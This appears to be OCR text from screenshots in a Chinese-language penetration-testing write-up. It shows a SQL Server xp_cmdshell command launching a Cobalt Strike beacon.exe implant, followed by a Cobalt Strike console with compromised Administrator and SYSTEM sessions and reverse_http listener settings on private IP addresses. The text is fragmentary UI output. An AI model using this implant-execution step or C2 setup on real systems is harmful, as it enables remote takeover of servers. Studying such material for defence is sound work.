 首页 192.168.56.102 192.168.56.102
配置 EXEC master..xp_cmdshell 'C:\ProgramData\beacon.exe' 执行 星期日 2021-08-22 七月十三
请稍候... output
[ADO DATABASE]
**** 联机 ****
000000 ...
046600
站点类别
默认类别
Type1
上传下载
Cobalt Strike
Cobalt Strike 视图 攻击 报告 帮助
external internal listener user computer note process pid arch last
127.0.0.1 192.168.186.3 stingers Administrator * WIN-5B5K871D... beacon.exe 4844 x64 15s
127.0.0.1 192.168.186.3 stingers Administrator * WIN-5B5K871D... cs.exe 5468 x64 38s
127.0.0.1 192.168.186.4 stingers SYSTEM * SERVER-DATA beacon.exe 7232 x64 9s
日志X 监听器X
name payload host port bindto beacons profile
stinger windows/beacon_http/reverse_http 127.0.0.1 60021 127.0.0.1 default
stingers windows/beacon_http/reverse_http 192.168.186.3 60020 192.168.186.3 default
CS windows/beacon_http/reverse_http 192.168.1.120 444 192.168.1.120 default
httpproxy windows/beacon_http/reverse_http 192.168.56.101 443 192.168.56.101 default
Inject windows/beacon_http/reverse_http 192.168.1.120 53 192.168.1.120 default
Add Edit Remove Restart 帮助
潇湘信安